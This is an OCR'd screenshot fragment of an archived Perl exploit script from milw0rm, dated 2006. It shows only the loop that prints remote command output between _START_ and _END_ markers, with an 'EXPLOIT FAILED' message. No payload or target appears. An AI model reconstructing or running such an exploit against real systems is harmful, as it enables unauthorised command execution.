
 $on = 0;

 print "\n";

 for $res(@result)

  {

    if ($res =~ /^_END_/) { print "\n"; 
return 0; }

    if ($on == 0) { print "  $res\n"; }

    if ($res =~ /^_START_/) { $on = 1; 
$runned = 1; } 

  }

    if (!$runned) { print "Can not 
execute command . EXPLOIT FAILED !\n" ; 
};

  }

# milw0rm.com [2006-07-10]
